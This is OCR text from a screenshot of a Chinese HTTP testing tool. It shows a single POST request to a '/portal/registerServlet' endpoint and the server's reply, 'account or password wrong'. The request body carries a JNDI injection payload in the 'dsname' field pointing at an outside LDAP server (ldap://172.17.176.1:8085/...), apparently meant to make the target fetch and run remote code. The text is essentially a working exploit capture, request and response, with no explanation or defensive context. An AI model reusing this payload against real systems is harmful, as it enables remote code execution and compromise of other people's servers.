 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1
2 POST /portal/registerServlet HTTP/1.1
3 Host ? : 192.168.63.129:8088
4 User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length auto : 68
7
8 type=1&dsname=ldap://172.17.176.1:8085/blvVEcJU1
Responses 24bytes / 82ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=BBA48F18E5E01E3EF32FE99A48369318.server; Path=/portal/; Http
4 Pragma: No-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Cache-Control: no-cache
7 Date: Mon, 13 May 2024 11:02:24 GMT
8 Content-Length: 24
9
10 f:账号或密码错误!